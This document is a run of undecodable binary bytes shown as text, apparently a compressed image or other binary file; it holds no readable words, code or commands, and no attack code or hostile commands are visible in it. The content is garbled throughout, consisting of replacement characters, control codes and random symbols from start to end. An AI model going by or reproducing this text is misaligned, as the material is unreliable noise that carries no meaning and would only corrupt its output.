�`�� �����y��!C�������>p$.�1�-Ђ4�@��94�:L2���-p�e� �2@D���B�>�  9�9y&H�X |1@8,"��Z��I��7e!?��A��,�ث�������%x�+ pK�	 ���>F-������C\�3�H��5�8a��cC���c�	T�M�û\�������Aһ��[�l_"0�<6����	��H�c��p�A�6��G�=�ۺY�J�����<�c�P�I�_0b<F/�C/���÷����2S�������d�OȄ���B<���@��hb��+]p��À�J)&���5� �i�P�<�9�&h14�q��!��Y2����� �/X��;0�s�5�H�ąVPK\�;��$F2X��H�@�P� �<�D�l��Q`�x S\,�|��L�D���I0!+rK��1�iL��ހS4/��#�\�}[���B��Z2��������7`@J(>3@K���T��H�+3M��<ؗ�!	@�K�+��K��´81�댦�t�� K�I8,� ���Ql&[:M���G@@��x���(��;ɐ���㈀�S�V@����Vh��TF���Ԁ<h"	I������  ��P,Ū�d�k8��t�k���v\���	� 
0
�����zs � 2@b �ܺ���$H��%��X��0� Uе��+�͵L���-8��	;�>'�=���0p���E�`S���3�ô7��I���a29:��?
A�ސM����M}3R�亊�E"�T�� ��T �7����u��e˶N4�RK�	�At�@((DB8�F���򄽉��IT��7�1��@��̻9�l&��Ӵ������@
�l%�� ��� ~�:H  ��LՁ�[W]K���d\�:H�][�8k�B�>������� <B@m֤X���+��.��Z#��� !rh�5�����4���ض�G}c Q+ͭ����I[�xT����� `Ys]�MW����Y�2 S*�@��*Ӹ�o,ڢ�י�I�S8%P�H�5�X� )(�����Ug: �D/��Ԑ�0���M�����2��� 2� �(�"�[��Y�dP�Y]��9.���	:�;����������7Y,��L��A̝�
jL$���)�3)�5AʻA��A���r:��x��QM�<Y ��5�0�XX�8�(�[�EW+M׌ĸ:3c�I�;+�*�峇B�H����3]c��	x¥( 8����� ��s�s��d�� ��47�N�7O�����B���>Yfb'N[� �T"x`�eP���K�/(��S>���A���N��^�-��S�grS��\��
�	�@��.ê��@���f2��:�Bi
���Y�Q����ub�]�� �-8���b��H�8&���(��MP���;���!0����5�B� �µe�٣��	�9���aQ��X!���&�[�9RW��X[ٴ���P`����d�U�uW�!�) (�\6'���(́�ޢ�aA�	����9s\@���j�y��(�ͳbA�b6�Y&����#v�X��"M�Y[j�7Gvd��])V���^ i���uu�Oֵ2#,�3��1.���TiI��
��=��@!��Z��@��ۈ$(hѭw��z��(DT�;�E�}�ȁ�](�H["������)0�Ei5���d4�0 %�0��0���9�P�����R�\�Uԫ�%X2�q��9�c�1�E� T6�\H���9D�. #!�F}T��ݲ��0�Yد�L&i�n˷�m���8JpW2 �-�R�ػ�˚2P|U�D��8J� �U,��1�d�����@j
Pj���z�>�d���	�{2d��E�v[���6`RK�� . ��.�.�ݞ�e  �9��:�N�;�� 0�FJ�U�&8�#O#��v/��լ.:����O��a6�1EhE̛� �������2@x�۵oHV���N�
�"�m��m30��^r�-A,�sӁU�kH�U/���q_[TA�7�}����X�<���N4�5a��.��8殽H�q�d���,��:�[��dj�f r��[ڎ\�H��\�;�̜�Sf�ބQ��Q���#;7AE,X���1Z����@��3���?���>�ӣ��hʐC���Q��H%t���X�C��n��؃"�tIWi�S�1+�)@g�;�>�;H��S ���l�ϫN�x��:�X�V�#��s<��ݟ�D���5QH\ (s�ĥ�I5����]!Wk�R{u��� ��������\sW_3Ր\��̃�lSR�0(0�@��aV���:2B�W�#0��@��V�4�W�Za)g������w�#t�����rV� ��8� 1C���zD���- n_�s��<XgN��� ���xXn�7ΫOku<�/�7� �6/ ]o���R�w�@f��f�����I��Ev�rH&�W�z,���1���z��3��tℍ=cNQ9�, XFw�Wl��9�CӅ%� W�{(�{<X�ț���	z��L�HDL�ēҦ��[���:�wU�d�%r�Vk؁��m�^z:}�/}���, �)���YX�M��!�� P ���;�PL(0��5<�a����@���%�h��FRH���*80aA�H�p`�����@ �%Bk,�P#D�	�zX�`Ō8p��$��!e
0hƢ�b6K�,aՂ�2%��"M4���.�M.�
3jԊ	 ���<��@Od,�Q������劑DF,b��ʏ$G����E(<��)��ƅy>����E=�~�`���K����j�+p퀄�ڳhӞݒ��[)N�A��N?=Fdrq�o�>6�z��4!3���+�7�P����VRI�tZ���U$<� 	61� N�54� 0@�q��J��<���A\�
\@� @X`�E]Y`|ac[_��Drh �.���'�qG?����t�ay2��4[�!�pC~�%��.�TQ�
T�J� �a�e��L�P| �	0�Pm;mX_PT1@�0CRK)�Aq9��C��,����[l�#�l�Ֆ[QDQ��-b������E� 芒ﹶ%CUP6���7&FK�$�"Tp�i��,A.��B�M�OA�Ć�r�apA*��C~W���
0A$A㨣��#�m�֏I�{�I t����?�@p�$B"dPgLh��Byy�E�^dfp��J�M�����
0HB�&l��%/QE"���4�
*$@��Y9�W���{� �n�� �E���&~@B��2�_,1���XA	ͦ���	r���B�0��U|ZŪ�FLZZ@�BEF�Nbx�8D�o":��U���<$�b� �� ǽ ��o֪�źH` �b�0���t��I�-	�9`y�*|ɮE�]�@�(W��it��(�4�̚��6;P�N:a8����-��97qEg�4��� 3WL� x
B����;�I�kM�`���l��d`)�m��`����y;�[��@+'0��Jz>���px�Vw��l�}�� vơ�&	��pT�0�+9��Aj �D�q9� �VVMU\��(0$@�s�$2Q���
&���V��<�������=��ihV���	1�D"���@$��B|(�C=  � oҡM& ę�D,��`*���l`=�a ]��"Ʈ�`�&Ҩ�Z]�@`@(�EbLq����+0�x�� `���e3LdK�8��3�օxr�3��)D�$��+`a*ʉ� ?� C���Є-rQ��c���آ<�t���f�F�s����<o;�BUv�!BMO0��@Ox�N2qd�d B�L�6����,W.HAd*8�B"��eS+�Ap�S y6��	�� �u]K��&�&�����-�F�a]=�WCE* &8a�� A�d���'��T���P��.�&K��0Gc ҅	`���lC�'�~���M��H;s ��!s���"P��)�@Q@(�$ !	Mh�i�jZ94��� l16�u�w����E2N2KO�DT�7� �3�ij-)�sqX 8RB�!,�J6�%$�~Ki,UvP���n�@������3�>p��� H�j�qZ��	C��d��;�w�8D`��&�L<�ۢ}�X�Y��U4��'�� [���Dc4�dLP� ��*J�;��FA"ϓ;}0�'u5x��ޭ0� �A�W8�Ҿ��C:� �(�6��^8��;X'���C�8d�[���$����A0D4W&�k7%�1�)�Ls��\{Û�+�WI�Fy��NR6�Au��K�*��� �@��h�U%��P� E&�V�!4�: 
Z�1�L�I�0;�x<���}<�
$�
9�+�ј��#�`�$�B����!�F�K�JV-Y�G� ����eb�!@y �*�.��� ��1j.t@|��\�+@f�R5T9�0�����%��]E�vC�� �8�7�Lm��RCy �O(JQ�xD��}<NykE��	5�W	 ͜yq3�O�A���+��R���@P�A�.����)q�DS�[Qf��yK���.`��'�RQ	�>����ϖ��)��> S�T���!s� �� �9 9^|eΦ��)�]���
B�`���/�"0�>H��V���!|�Dq��og@�u���;x�1�v�af3c���!�h�&;9�"��bH ��C|S�I����}�
xp���O@�P�%3 0���I�c/pRZ�H
��`l�p$�
r�<F���KEcs�Oh,#@�P�����D�t�K	�\M���x�����;M�d���e���7) 	x`��%i�ɇM@�I��� ��aP$����\ǉ\����)Ѥd�p����!�f� ����OD��U�E��p�W�����OI�$��UV���]��W����q�N�� �@Q ���ΜlJ�A婟���ُ'����f �]�2����$���T4��Ș�Q��܈L�݉h�duҶYVq�y	@���bO�����@O�L��	�h��D-
 ��!x�$,��I�42!\�RPEE��4J��  ���	՘��QQ'1ʆ}WcQU���t�ۥb<A��e��eY̕N�X_	�"7}���TP���Dd8���� ��1���!8�T"� :B����8#�Yq!
!t� ��ЀE:�F�T�_c�^cIŤ��
�R���S��y%
P% >R���H	�s�R��� �8�*%��,�YO|a�$_"H�!��,��%�4Ar�T� PX��$7
#tc7��Dp$VpN:E 6��	�\EŶ���)�e��>�����*�f��z� �S�}��Y�����
��C PI8B$�� �T�!�f�^:�F	�9�����D�$�&#���e�fmn�s��������Ӣ�<�� �� ��U&�	@	�g���?r
h�N�f�h_'�K�N����2��qƦn�el��l^A�* q���%!h��%Lަ4J�#��p$`���ՌQVw:� <A�r'w*ey0�yjf	��F t��(W�����D`=�!���TJfx�$@�D�@r��q��J(����fNJ�T�
�_q�%#4�:i7*i[8:�~��½ˣ8_P��*��+�؏Y��|i�?F��Ѩ-F W *WLZ$��Bʤ� �]�7&arv)�~�l�%�A�.V�.:Oa�	q(���Fj��%|�!$����a'叡芖'�����)���f�lּ���W�qA�D�aRq0�G��n�j���F) h* R�Z�a��%K�j�v)^����N���KHc:��=���ūd^� ت�^��'f����jV��<�hO��R�f�!�&K2i�2i��j"�Lg�*�
�6�Ƀ
h�:,��婞jZB'dP���*R�+��ܼ��Q] ?�����kf�Tbώ���apHNqk��&Ȇk��k��zY��JE~Db�*m�J�r.!t����
���r�Q����k�� ��ڶ�yj���fj���"sl�V��D��
hҊ�7bd"��z�!�ץ��ေ��$��`m^�i��#����]TP:� pۭʬ�2�ͩ�Q����꒮�*ܲa�������@~�{�� ���JB.�~�Y^$Fb��"W�ġ؀m+qFn[J���%�*��@f$B�$_�ҩ�n�*�W�P��\��0�-�nS��,6eS��	���. ��J��܅�)�6��Z�!�,�\��	,��U-�F//E����t���O�=�֫�1����-��-<�	<A��\�ڀ�����b& ��ꮖ.^�<��(i��B����0�$\��@0�T��`-�4���Վl�Nn�Z.8�� �� �.�����&��o�&nۦo���4��1���?�#���<Q�����TNOZ�A�ﶥ���EJB�]�
`�k	��o����$�+&�R$_~c�9�HrM�"2�N���Q���2�1ۺ�T����r�H���?�@'�=D�$"�4jS(�����A�i��@PX�Z�&���*��*bfd���Q߱���.1��궱�3����3z�`/߱β!��(��� ��l��� Lʘ�G�� 蔙f$�A�$�yq�ȭ��v�rZ��&/!)Cg��������Q��	\+.�@2�}  �4P�k��t.�2 \@P�AP�q��㋖N	�'��4w�����`/�~c� }�T/#� <!7��S�~�%�# �%7.�4"�E2����@=��]s<�u=�n�@���s���r-�!��0��*stO���J�5�� ���q���5R<� bm�%���mB��#3�������)��\]3=�u^W�T� =;�ڶq�ֱPo�a����f�(���h	��.���LE$�#`Aت�}t^�fg�(��S$ �x�Ff.�f��*��v�&MB�ʥ�K3Len�q�Ŵ}��T�6�-�/5ݾ���) l��q	�7OJ�L�P�'V�'� \rl��$)A�qxNFN�F�������22�*U�Um�@R��T��y�51�n�:q��欞
�wq��lg�in�rB�@d�E�@�*A\ea6�i8~�^3J�WS
rX��tR3u�%��3��>ƪ���T��b�(1G =�^���Q��.�//u-����h�Ա?*� T�d�'��T�Ǩ�2�y���av�s�x�i���q���|�q�T"x$4�9"�Rg e�n��5��h���R#:��5�u���������@�9�����O$�d�3�u�} ��'A8�D8�ktsw�����M�2!if��M%_'%���~�p����j{6�O%�À��jf�+�� ��i��f�w�c�"��"f����Q�S�c6~^�'ߚ���[tNFn$~�N���Z��1��w=��.6+51�-.�5 !�   ,    � �  � 8ЊA|� �r�
��"2e�-D�$IRD�p9�%� 9�R%/b
$3�K �v�HD�H�+��PE�ѣ5��$�����:Ѐէ �B�ʵ �;!T�!��I�r��m�(D�ll"	8�8:��C8�B9fM@AJ"�>0�q��2}�T���L�J�W��
����Tƶ2�+�3hI��C�o0[��uҤ	>`qʕD{!)=q�4W�N��&����$�� 5:� 5j0!M5��Y���Ju�@�!����k��dd1�SD�\Hh�A&x�@+�pF|��a4��;�P�s,�p��=   6(5 |��SSP�~��G�CQ�V��A`'g�r�V��2�d @�}�Q\j� � B"��9�Ȉ$���8��� ���
, ��9� 0��QI��#�O(�ՐDy$A�@���G���@���� `d� Y��!S�R�w`�����&�D".q��8P@x��L��� ���Y�_�Iߑ�I:)j R��;�h�i'���%b�ᛩ�pIA ЪC��b BО���s7@�TP�\��,@@2��� ;�A	��萧��ڸ]Z:� �	+���A�D��l�~���pe�G������1�,ܰ���I-��
(v�d�,$X@-g	�8�	�0�ɧ�K�,x��S���;����g	$���Y�ꖫN  ��"�����@U��L B
�����a�@0�+�1�K):2� ��@O�i�q���)N3�d�Αb�����M!�qtMh�r� �P�'ǒ@�ǚ�B�l@A�a0�'�{"��X�� ����`�C����/
Qpi�X[� �}AUm�P�@9���r�kA�  �b(X�j���A�bP������P��]����w"A��P�E�BDҍDzc��U�z2�妈�� ( 4��f���U��ׂ�5k [��6<�h�{����E�
��"
 ��+�Z�0�` �8����r9�C���(?g-� ��@�H+�Q� �)6�R�IZ�Yx�U�r v�[�� 
5�c?�h�.w��"Po� �-�"����	���!}!�d��rH�i���OM&�
D�B̭��$X�.�&�ɏ�]��J9�f��#� ��Cхp��k)H{|�)�y�Cr
�
����$�	I a�DXJ\Rb���4M���%-R��q\% v7�����B j�kH⦒P�$� 
_��!��,��3 4o�Z�T!gZ�Hؠ��gͰ)�Y]<�� ���k�X���g��|���\)�<A (KA4
6�şQ��Ї���]�F3���E-
��
��LH�$d9"�P@ " �ж Ol���:�Ə  @߱
�Ou�0*h[�b���.���4&Ebh�pYW�q�_Т��¤L�3���KBs�C�=�V�!i�S,��� ��i�T��`�\�S*�T�U�m	������"����T.���c�z4�+xs�C^B��d!���}@@��X�8��>�ڐ:@m6�_+c��8z��mT�!Dr�cJ�
}��"{$����̟=/z�RpG� I���ڬ	
a�u"�jyQ�?����nē�f����w�JTv��<%5RA(b��7����B��MV��\� Z�O�* :	� 	C�_�g!v��`��%������-+X�@`Y�1�/��9m�	��-`�  xq^*�!	m�U"r�ܗ � �Eg���o��`�4�@�%�}�Q)3�
p��x��B�����|(� J(Ap�` Y  ]��n扁gQXl���WIAB�� � �z}(
¨�~�1l������;��|��l-a L���@ �D]���\�(��C	�pn!���B��0k	��������(;�8�M+]���0 >Ҵ	
�K��T02E��wO�C�:���-7�ư�����)GG˃(S�P�	����r����ad1� ��6�2"�X�@k?���n8����m�*1�kWX��u�5�J�/a��] �`u8V�T��\�+�x�m�bwok��;lX��'Fʹ�Le;j���j	ϓ
(^m`>�-���f<} ���k�ѣ���?w)�� p��F�����yz�7B�@4\𠍅wE+�h�w>20�G9�d&�'|��t�dRP �'80u<T21�K�g7�} p	A~&��*���7��
�`T�v0w�h��dP�T{R ���� �V)�(PvpvY;W�p@�6�gi8�7Pb��(��2�����#��$X~4z�2 ��*w@�%�s�!r� 0k��LQ�`J�$	�	������0
���lpSl�, �l�`&� �N�r( � 7�:4��m �d� ������o���@_,3Luh
��
z !r��tƃ�W�� ��yc����8���	���������+0��x�q�0�*���q�xRq�W�  ����k؆���@��`T��x$܀��#�� 0`N `������P31p�Y6�&Yx7���Q{ V`O����aW(� ��*pSGu����m�1���(�4���
�����m��Gkq�8���2T�y��>{@C�b#	�	��  Zw R�,���Sh�!���Ԗ'p�X�2+�Ǹ�7��Nz��A���s�Gb �r�u����q	� �{p%�O�9�8��A�p { y`M"�s�� 5,	XP���K�A�*PK`�!�W�:��0� ��;i�1pv��T�LPr�7S=�B��
i
zPI u��98��p��:�r|�	��W�	�0
�	�h�l���>�9  �N6�!P� �G7p��'L chv2SqfA�)}���){	��gy����>ɜY��цeq %`&�B�S�����`
� �H���%&  8���c�<��<5�&�Y�BQ,��Qbx2 3�([֗�2�qX��Z
^Z~�z�B��gס��bn�q��n�����I hТ�X��o�)Jpe�]sM�+0#� &�8�&(��1~!	A0Y��R��":mׇ �xG��2��Sa|C5�VЂ-�������1��	�%;�r�:P̓�QP�h0�4�` ��L�]	N��& �6R�}�\ 0��QΒ,�y�K`�I���`�*��=��9`�0	����*�F���
���@�B몮�P�}�*؂������&:`p � ��:	�0Y�D��0	�p	:�=����"^�y?��$��j9�U�|�aQ�A@#	�+��,�B�3��;�ꊯ0��Fۮ>;	�@
�1� gp����J��`���v'���*p�`�Z0��P�e;�@+Z;����AZy�hم,F� \��~FF|l$� 5����ВF@q�{y ���
(wo��p�GY�G�B �:P���*8Z dk�Ҁ���Lk ������0��[�����À�I��u9�ٕ��Iet6E� ��Rl->�FPJ���9 :�7�xP�r%� ;0&  ��v �Y+g t	�Ђ� ��u
��:�����f�p��V0������0��[�PN�gu1t�9�BFe�am4 0tI��%#?]D��r��x(�x@&�&`U`�H�9Pya�lXc	�Z����`�|`�*h�P�c;�a��p�b��O|�X<� N 9�4��>��5asIE觠5��{l%1� ��w	��! �p6�|��U�s0u�SD,�Zg�`E�LK�PȈ<�}@��
k$�
�@���	�p
 ��)�|��	��)�"�Q+��r=��I]Y�܀(@?�e
��4b+�c&���F]�Nn�*���U`�\}�ǀ�+�ʨ�@��� ���c0� ���ױ�%��	���� L[�Z eq)�
 �]RP!�B�B��>�{U@ Ip�3I��5�k3C��� +�'xռ�|:7�[�� 0	��	�Ί<�lvб�@��� � �����P �Z.�,�9BP�{+\ Fp+݄�r>��+:P��#^h1C01$;Eh(�S�KP�֬w�q�p�D2� p
�`s�y��6m˳v˕Ϙ��q	0��z��y�Kxv��K�rv�o5 &@'�I� 0Py6�s��s��A�La,i'x\�O��}��1}4)w-y|�2���ѓ[�6OJ��1�������?���
sP�10|��]:�z5����	95�|5oE(r�P�۳-�dF�`����۶8)] � ذ �|�^�������Ȉ�������	�zU�~����	>9@ޚ�0�NS�U���׌�P� ��@�bZ��Ac�� �~h�~� L���p	��)�m �P� 	K�䐠���	~�� 	~�.�	TN�t@��t�=�d^�d�'�e��0�	|�60� �`Bz�1$�)>�+�|@1N��������q35�5�����`��� �í����L~�O�	<��Z��c�[N���bN�@c>'0��t0���sP@%1ibUYE ��6,5w�m-�z#�������5�P�`D��
`+�ڪ���e:�Ր� �
S�a�	�����fN9�� �=0�_N�k�a��0sP�Vg�sn�E �p�0`0��+`nzt9p�}0��q�L[�
���\`�*�U�������N��	� �7u�0�'0晠�~/	c �2�5��e��w~�&���k�5��4� �u���L��ؠ)0��]j�O�/:��M���e�Z��p�@����pS���Nf����.�s`PP&e����:
0�� ˾���q�@�4�p����  ��ǥ�\��O��~T
�P	��
���P��@\��:0x���T��P�O	� ᛐ�5/����}���f���N���Jp ��Ԓ>IZ�[� �����6P>�x�$/����Kр�Q Q��>9��(@�)Q
>��0��[�t�ѐ1#������j�2e�t�?.>}�����O�$ٔ4��'z���#�N��\ؓ��(� �C�"*\�p�� ( ������Q*���X�'��`9���1}��X��B<�a�[���0H�$�����:tBfR�I�I�踠�s��@�E
ā���@k��A͓{0@Ѐ3@�J���, Q���MX���S=V�N�aء: +،�QЎ�
%�0��7�����[��\"�H�\ig%:>��BK	��R��6����F�6�-�9J��� ��s*�:�j�� H�.,�F<���GG� 9��9������%?~�QH�h��G�pȱ#��R��.�`d��O��D45���v��qD6ؐD,|57�� �1zqD �-À⸈J�=�C��NFH�����0QJ�fk��Zh�G�1�� ��c�%�t��@.�@�P��I�OBm�6e�NG�T#�=Y{�d98��1���2!z�3� �Q �R�
&���d���>0�tt��TZ�!��[~A�UYe�D�d��Z��A�$�(�W !����\3�5��i�jm�B�<����-�6���@�W$ �X�W�S1��.��+"� 0��s|��^Z
�G�~	 xt�iUP����D ��C������h��mJ![X��ca)�`�!�{aؔ�D�sÍ�H�\O�2���$���`؉&� `e��橨B!�	P� w�s@�n�b���Z�鄭�B�V=or(`���X�p~�&xx������P$�y*1$
'�h�׍X�6�3��js�Q��;O�c�9?����/B9^� ��N��Z��fssV F"x��j�� ��6���X���.� 

�~���%zW��: � a�Q	�$c
DXX��B=\�@~��KL�'�&7�[l!>��|�jp�<�	IH��������TlV�� W̔,��� ��G=*��@)�T��<l�{�����`���D�D$��2@F�\0H�RNnA$:#�9%r����F	6��{�� ��6$6A �403�I VA�Wп�hFx�Щ��!��W" ��}�Z��D	_��C4!
n��kە�.��O����W�&r�Cd"�(`�*��B$��D��@,Wd� �_X�%8�g��C`a*�����:�5�2�',B	J�:��c �BF5��Yt�S\�7��N$6@yXI��Y��԰3�BV�F0�@,�{��L���9 �l�&��VfD�KT�TDEt�S]�r��,� �ci�R�
a�}T"�hF!L@	%0 ����2ac�@:�R�֕�ሇ��I�a/[DJ�P�Θ��ى�jX�0�t��eP�q� � 4�G$B/	J�HF���Pe�
pN�" ����A�p�� � �(H�
=j�/~�&�5�s��Y���A�XO����H7)X������M�lP�QkZ#`��F�Q���tr�`t@K-[���"�L@�L��D`����R2@�TB@����� p�D\��(`X� �
U�"����1`t/����e1�.�yl{�� i�3�9�N��a��	Pl2�|� P�
���N�#z N�H+�)��
���@���0� ; �䌅;��<|0 �p�K��d��ZD=�b��@t����"6�K~��Op��|"(�4Y���ƾI(��
� d6�\bۮ\6"�dY�S�

.�J+�� @誐 ���A�V$ 	�@r@g;�!�T����3�0JX�жAb��v����a4�mQ�r���{���NlSp��o�D�� ,��@����I���K�qbT.���y]0�T?q̀�` �S�
nPlt����=��	����%�= ���%�C��C�7�9�qn'�|
5'4���=�'��J�d�L�a��>�,$`  �2 ����*T��$)|9��'�G���&�8d��$� �=  .N�wb��P<b>8w�H@CȠx2�aiHC�2T����4�@�q	n�@�zr?`��@!Y��g���H>�2@���+- �o��� Daa��oFND
0
-�@=o�J��^���  �
߻�p}�@`�li
S;�A�4@��w?�_y4�� :�&�M�~�'y:��8�!�)��:2�a`�p uA�=07��U�W���
�Ȁ	H�Z#�~2�[s�*`�|�꫾�ӻx  ؜��	����*x�W��:X?��!|�]�2���" �i��`	���ِ�"Nc�;H$�(��x2܁ 9h)p�)����`�Ⱏ�(�Y�� ���Cx�*��� ���>� ��(��UA�K��a0J B BJH�5B�C2؂���&d$Ѓv����:,dɍ�:{3$�,P` -�"O�8'.QC*;�m����'B)b��x8��-r�- .���;���X����h�8�9��U�0�I�- �^x�:��5��x�De B��<�#��A@E�8���1,�;�;(��}[�%p�KY��i3�2�&:���ɝ��)�5��
����r@�����p�P6X�*xHOr e�>��W�_�C@JH�:�ǡ��4��#���kB.у?��;�2x)�D$q����28�D��m|��s	� �.&l���X�I>�p��wi-@D�C��������p�nD�����;�i�-H<K�<�$J�s�P\��+p�v�����B�zK@$��+�[�8��+B��<�#R���n�8F㛊z�����J�2#3�K���8�  (Đ�K)��L� x�?�C�<MLJ0���N3�G"�?�d�EȄ�8���B�P��2H�������K���L
��"�"8!����ͤ2�)2�/�gLĨr �d ?���d C�;CL���� �@���@�"�Dw|G��N��D!��#ņуK�0 �!�B���ځ�F-�����!0��c��2��� ��H�X-K�8x ��CλS�C| �� �|�ȁ0&0�/��3]��N3���G�L#��- ҡ� *=�4��q����;P�0�,�5�u�����$`�|!����.h
̟
Ȁ�������������x���ý� �	hr�H�p�
 Qx��4�U\p��<P��&��&Ѐ7�S��(�Ӑ�zS��C��-�R�:�I_$�)#E6�#��c��xNe��u31 �xa�%�>.�"m|����X���/ȃ3}�4��6ք]\xS�ۅP�9)H����Or����jAO���+X�����JP�EG�/'��T��+��(>�@�M��{�	��w!���~JA�c��dAVΐ�WH��rR ' ��lS/��]X/��a�<:��nӁ�
f��/��;�5[��U���F�O�T���=Z��҃��C�����M�|v��L�仢=ZC,Σ�n��؃-�G���VhS6eح5B�D��
[=�	��� ��J�;����E�C0(ETn�F
��M������,{�s�
廧U�ϙ���M��k�*�c�쫁���=M4@��eS/��V���ąЅGz�SbͿm	���Ls����:HƢ:Q�*�u�A����\�"�<�qB�W��Q׷�'W�!3x���>k W��d�ˎ[���  ��\�%�V����΢�{���)�&
OFJ�<	��N#�2��P�Ku!��,�h��]�ؤ�sJ���h�R�H�i�m��ըBԡ�;x0�;��d����E�0S�����N���Z�E&ތ؃��ؓ�p� b/��a�R鸢� ��-�vT! �"*9 �D�F��AO���E\DE�4e�;�K�?�^@��}  ��4�xc�M_�mӭ�����K����<ah�-<�Q� 5����ԅX�o�A�)s!�,Vs`��0��= ��AgD���L�-�wfI ĺD[�>� �LS]��VX�ma��G ��ɜT���倛�	c6=��!�� �}����E֢*X�.H��Gfc�Ο�����+
��L�>�{M�%��F㺳U{'pc]�\��\8�8M�9�������;��Lh�@%��0�Ii�D�f2sH]���V�Z��B� I�h��NΊ*b�,�E���s����'�^@6d���"�N^�.��mX$�-�u���� �		�B B�0����'�������Z�G*'�����჊`�MuK;|�|"�m�R-�|�߆\�4D�pe[-� �fa^�nn`��4��c/����H��1�I��>Ȫ��~���N�D^d�,ek�D5�s%�c\K�k�z��*�O��华K�Q���|�K�c��i[�X6l6_��].�#D��t����J�lI�?��lBG������̊�L�PFT]0�2��d�}4^���u
�M�H��O�mt��=�m ���ص�[�[�5f��]��%߫-J��0H`���; �2�EP����������aҖ�YEE�h� ]p �ϋ*m�%�@.�� ���i��"v^w�ߴ�8,�8d���������^a����VQ��	*؄�� I����8�;0�p�H��{�D~HD�]Pb�����Q򈧈��,�
p���Ht	��
�*ߌ%0�K���P*7�� S	7�
'j��$��r�&�.P�L�S�
� b�f�k�'X�*r8��s-�s��ڕ�'�$�(�k��H^w�i�Iq�(Eb��>���3���S�Yu���p]QM��,XBc�p�ڐ���2��0��U&�
OVo��m�I�H���$3����N�:��I��u�Y��k��d�Kp�tWf�bK�^�Z��Ķ����[µ1�<xJi	נ�T��DȁϜ
E_��U�<7m����]q��T ˝��樀�x����R 	�Sm���[�M��*�50���Q�r��3��, �)� H���dp�0��F���b����ɜ������%P|�/i����}�ϩ���&�{bW�g-Q��Ԕ�n��Cc,o������Qw���:8Q�W��V����ᑁs, �L��',(0���$dX���C"@P��A!"C~ԠC�
Rt� "CX�� � @��H|p����P#D�!<�"�
�3VP2���/f�~���R4h�|3%
�$E�h�`gS�e�����2����`�AE$�� d�)2X��5):��0h$=OB�D��1"^0gC�}�P����0�ԃӧ9���1#�UW࠴��3��z��ڴk�ly���\!:�drq"�(:~�!t�ΕP,V�ГÇ�'W|��d���]�tv*Q�Z0T�:-��N=E	��0�=�� ���	x0�
�%��8�P�sf`W]/9��vu�A�mADN�%�: `�^a��B#��O(@�b����'x�PC�@o 2�������'���� �t
�����)�m|PTE��&� K�A�%��q���sd`wV/f��c/��HF�~A�R�$:0@{��^^��WX��(XDc�W��,A 
-�IZ]uA�&ܩZ1���B(�C<�mnE��@o�V��U	�[�V���)i��\t�Ϋ�Z`tG N4�&�pB�e@ɞ{�H2�/)��\6�@P�9���x� 	dp�:���t������U�gM.�%d�r(	��h��2�����	H��8�p>�j����A*_�[dC@�-yqPF=��wD"0T�A��rN�F��=o�	d�B
`���|o�w���6M�Ӥ� ��N}P�	�[�K	� T���UY��B|���Jg�]��e��S!��s���&Lr�	.�������-؇�b�gA�=߀U�@_�H'��q�g���D�cr�Dc%��6��	�"���nVY����81z=�NzZ?>�w\g$9�
 �D^�R���`ww�Ap��h/1��^l�e�ʰhy7Ѕ	��,
�mo{K�i���T�O7���E����M�D,��)DÜ�r��� AȀ��?��K-jY]�C��4A$'كX@��T m�C�A,Ʉ�UX��n G@0 3PV	�B��	Bj�c�3��H�C�@n.���
�	��j�.He%�S��pA[p"�@���mA_���� $��'�x�ָ�0�
!�@D@A� �!��A�06������� f�0M��=���&���8�X�"!Rd#�ɟI2*X�d��D�� V�D ���bK�)P14�QB�D0Hlm�K08�)&!�|G7�����
 � 4LY�A��A�O.��ghH��m4���\R�2'�Z�� \�
�T�� 0ȓ����Z�/~&!	B��X���ex�(���
d����؈<4*r�i�"n ��`���i��'
��%|zX�!���(HY�ҷ�<�g@�
������&0�0P�(�aP�,Q�ږ�m.R�������k������(�c��]34nZ`	o$��`����U`@�t�Q>�15#�Є&��x�'>�܇pF.��7�$g��.�Q
=�;?���S�[�UJ���;p�KS� ���`O�D&vW��� �t�F�ID2��ܼ���3� bt9R<�mZ�}�j`�=n���$���3��8�{�v=���(�ł>`,� ��pޡu��=o�ل��{��+_�����@��]j�1��"'Z̞�Mfu��˖P�¯]۴��rhL�*�R��,�@����ɜ�6>�AQ�U�	Q�ݺ�鳪�˜��$gl�)�(X`�;B�iT#�݈��`F����#�`c˼I.[���@�wLMfR��Ŭ'E)�K@V��;d����� �~�0.D�:h���:���HS�]�h��܅�t�D&N��h�fD�B��U�����nUmG$F�ᕄk\e�����B0��6��e*�oַ��`*��T��s~c�IR��kKaѨ�B��0Ŧ�K4:��� ���{w �!|� �;lK�+�0v&L�6F���<x��,H����\��1���D��r�}%"��!����h�� c!�@���. ��A~�g_�O���@ �����b@���-�EغX�p�����
��
.c���lSϥb`�B]D��	7sC�ݼёx�a�U���R-Z�O�;?� ;9T�0�@�	I��>��)�E7]J�*��pA&�x�08"�zC�����gx�2Omy��Xؘ"�цU �	l��-��	"&��Q����O�|� ��ة�H��E�ϟ�@�]��0 T h�|?}�g��=� ^���e�^�@4����<��\̣,��߂Q�n���@�ـ	Ȇ'��Lؚ�P��@�np�R8�x� d�T�1����1�AD��|@��V���W��A�P@	|�p@��z����U���Qe4
n� 2�X�E���]� X O@B�GL�߄8F��� J��YuAa���@J�0��O͏���@�HB�A` �aS�A�⿬�@�Ք��A�	|���(��@A����F���Y����E� �� $1@��k����k���� ��"IT�TL���M�O͏&��@������ ��\�� 	�b:$��"0B �@�c��N�@"x@kݚ��Bt��TܠH�ɑ�����AR^�L�L^@�\��(�l��O$9��]��@���$�
 "
a$G����>������ d��-�ǜpA�������(�B"��Ή@�9��4"��9B��� �� `m�N\P�&M���7��:��`}������
`�^"� � Sj�f�]�b� @�X���<$�CjB����A&tQ�����F��٤Q�$����)�yپa#2icV$� ``o"N��\�0�o2\R,R,�vb�L�"戝9�H"�#f.�f.������!�$Gu@�kd]���\@Ħ���e2����A|�~��D�\����]j��� ��@����e�C�3�ޘ< 0�Po�H9
�b�z ������]��^<�*�g¢	����R<��	a 9����P@(������\�!܀��DM(\H��S"��5Zު���!�� s�@M*��,�O�\#	�"�Hv�� ��\��b� �h��S�煸'��X^��D��Ii�I
T ��&d���h@���D]�(J�`��������q��1]�\��4�D4Ot��X�#����P4J����)H� j(G�#��,V`0 ���gN@�IG���P@D�l��(���ܔ~��p�CK����U�a�q�#��n9��ހ�,��ID�$ȽpV��XN�x@�ИiQ�
